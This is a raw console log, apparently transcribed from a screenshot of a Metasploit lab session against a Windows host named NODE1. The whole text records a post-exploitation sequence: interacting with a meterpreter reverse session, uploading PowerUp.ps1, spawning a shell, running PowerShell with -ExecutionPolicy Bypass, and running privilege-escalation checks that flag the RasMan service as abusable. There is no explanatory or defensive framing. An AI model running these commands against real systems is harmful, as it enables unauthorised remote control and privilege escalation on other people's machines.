 Active sessions
===============
  Id  Type                   Information           Connection
  --  ----                   -----------           ----------
  14  meterpreter x86/win32  CONTOSO\RayC @ NODE1  192.168.253.139:4444 -> 192.168.253.140:49162 (192.168.253.140)
msf exploit(handler) > sessions -i 14
[*] Starting interaction with 14...
meterpreter > upload /opt/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1
[*] uploading  : /opt/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /opt/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter > shell
Process 2804 created.
Channel 8 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\RayC>powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-AllChecks"
powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : RasMan
Path          : C:\Windows\System32\svchost.exe -k netsvcs
StartName     : localSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'RasMan'
[*] Checking %PATH% for potentially hijackable .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...